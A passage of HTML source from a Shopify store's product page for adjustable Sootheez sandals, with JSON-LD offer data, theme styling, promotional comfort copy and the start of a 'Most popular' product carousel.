            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214478947"
          },
{
            "@type" : "Offer","sku": "FZ2200665orange37\/38-1pair","gtin12": 742761127335,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214511715"
          },
{
            "@type" : "Offer","sku": "FZ2200665pink37\/38-1pair","gtin12": 742761127342,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214577251"
          },
{
            "@type" : "Offer","sku": "FZ2200665khaki39\/40-1pair","gtin12": 742761127359,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214642787"
          },
{
            "@type" : "Offer","sku": "FZ2200665black39\/40-1pair","gtin12": 742761127366,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214675555"
          },
{
            "@type" : "Offer","sku": "FZ2200665orange39\/40-1pair","gtin12": 742761127373,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214708323"
          },
{
            "@type" : "Offer","sku": "FZ2200665pink39\/40-1pair","gtin12": 742761127380,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214773859"
          },
{
            "@type" : "Offer","sku": "FZ2200665khaki42\/43-1pair","gtin12": 742761127397,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752215068771"
          },
{
            "@type" : "Offer","sku": "FZ2200665black42\/43-1pair","gtin12": 742761127403,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752215101539"
          },
{
            "@type" : "Offer","sku": "FZ2200665orange42\/43-1pair","gtin12": 742761127410,"availability" : "http://schema.org/OutOfStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752215134307"
          },
{
            "@type" : "Offer","sku": "FZ2200665pink42\/43-1pair","gtin12": 742761127427,"availability" : "http://schema.org/OutOfStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752215199843"
          },
{
            "@type" : "Offer","sku": "FZ2200665khaki44\/45-1pair","gtin12": 742761127434,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=40344258379875"
          },
{
            "@type" : "Offer","sku": "FZ2200665black44\/45-1pair","gtin12": 742761127441,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=40344258412643"
          },
{
            "@type" : "Offer","sku": "FZ2200665orange44\/45-1pair","gtin12": 742761127458,"availability" : "http://schema.org/OutOfStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=40344258445411"
          },
{
            "@type" : "Offer","sku": "FZ2200665pink44\/45-1pair","gtin12": 742761127465,"availability" : "http://schema.org/OutOfStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=40344258478179"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="color-scheme-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17929911369827__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2
                      class="custom-columns__title h1 center mobile-center title-with-highlight"
                      style="--hightlight-color:#6d388b"
                    >
                      Walk on Cloud Nine
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Customers like the comfort, style, warmth and sturdiness of the slipper. They mention that its very soft, looks exactly like the picture, easy to match with outfits and that the fur is very good quality. </p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div
                          class="media media--transparent ratio"
                          style="--ratio-percent: 93.38129496402878%"
                        >
                          
<img src="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=165 165w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=360 360w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=535 535w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=750 750w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1070 1070w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1250 1250w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1500 1500w" width="1500" height="1401" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
         Unique Fit Every Time!
      </span>
    </h3><div class="rte">
        <p>Finally, a sandal that gets YOU. Whether you've got wide feet, narrow feet, or somewhere in between - our adjustable sandals are tailored to fit!</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Every Foot Deserves the Perfect Sandal
      </span>
    </h3><div class="rte">
        <p>Wide or narrow, every foot is unique! Why shouldn't your sandals be? Discover the magic of perfect adjustment. Say goodbye to discomfort & hello to endless summer adventures!</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Transform Your Walk Experience
      </span>
    </h3><div class="rte">
        <p>Ever wished your sandals could be as unique as your feet? Dream no more. Introducing our adjustable sandals - designed for both wide and narrow feet. Every step you take feels just right! </p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Smiling Joints Anywhere You Go
      </span>
    </h3><div class="rte">
        <p>Experience the pleasure of walking with ease and indulging in all-day comfort by wearing Sootheez Sandals. Your feet and fashion sense will both appreciate the switch! You won't want to take off</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91" class="shopify-section section"><style data-shopify>.section-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91"
  class="section-color-scheme-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91 color-background-1 global-media-settings media"
          
            style="padding-bottom: 136.81102362204726%;"
          
        ><img src="//sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=165 165w, //sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=360 360w, //sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=535 535w, //sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=750 750w, //sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/61CBC4eVx_L._AC_UY695_d78e5f15-e0be-4196-9d38-b9e7518a3e94.jpg?v=1702826867&amp;width=1500 1500w" width="1500" height="2052" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17929911369827__725394d9-ef18-4ed2-9295-e699f2fd3d91 content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AUGU4QXM3a2pobTNKT__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-heading-1
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Feel Happy Every Step You Take"
  
>
  
  
  Feel Happy Every Step You Take
  

  
</h2>













<style>
  
  .rich-text-block-AWWlZNDdzdW90ZFZMd__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-text-1 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AWWlZNDdzdW90ZFZMd__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-text-1 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Make foot and joint suffering more bearable with thick cushion slippers that compress and relax your feet with every step.</p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264" class="shopify-section section"><style data-shopify>.section-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264"
  class="section-color-scheme-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=1500" alt="1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png" srcset="//sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=165 165w, //sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=360 360w, //sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=535 535w, //sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=750 750w, //sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/1-main-women-slippers-adjustable-buckle-thick-platform-sandals-beach-shoes-bathroom-slipper-soft-eva-flat-sole-slides-oversized-36-47_ZvPn.png?v=1695746330&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17929911369827__8ca0770a-e426-4c7f-ae50-403612ee6264 content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AWVRSekpuaDBTZTZuK__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-heading-1
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Take Weak Arches Into Heaven"
  
>
  
  
  Take Weak Arches Into Heaven
  

  
</h2>













<style>
  
  .rich-text-block-AVGpBMVk4VlRJMHBpT__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-text-1 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AVGpBMVk4VlRJMHBpT__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-text-1 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Designed to balance out the pressure from hips & joints, down to feet making discomfort relief an instant gratification to sore and achy feet, knees, hips, and ankles.</p><p></p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278" class="shopify-section section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" media="print" onload="this.media='all'"><noscript><link href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278 section-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Most popular"
  
>
  
  
  Most popular
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=165 165w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=360 360w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533 533w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=720 720w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=940 940w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076 1000w
                "
                src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Comfy Slippers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e2784690987122787-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pillow-slippers"
                  id="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787 NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
                >
                  Premium Sootheez Comfy Slippers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
